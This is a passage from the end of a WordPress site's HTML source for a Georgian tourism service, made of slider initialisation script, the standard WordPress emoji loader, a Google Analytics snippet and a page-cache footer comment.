      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_682 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_682, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_682, 1) : metaslider_682(window.jQuery);
        };
        timer_metaslider_682();
//# sourceURL=metaslider-responsive-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://georgiantouristservice.ge"};
var wpData = {"baseUrl":"https://georgiantouristservice.ge"};
var wpData = {"baseUrl":"https://georgiantouristservice.ge"};
var wpData = {"baseUrl":"https://georgiantouristservice.ge"};
var wpData = {"baseUrl":"https://georgiantouristservice.ge"};
var wpData = {"baseUrl":"https://georgiantouristservice.ge"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgiantouristservice.ge/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://georgiantouristservice.ge/wp-includes/js/wp-emoji-release.min.js?ver=1af585dce12647d4a4b71b07593a73ac"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://georgiantouristservice.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154860068-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154860068-1');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 23/329 queries in 0.058 seconds using Disk (Request-wide modification query)

Served from: georgiantouristservice.ge @ 2026-01-21 14:38:47 by W3 Total Cache
-->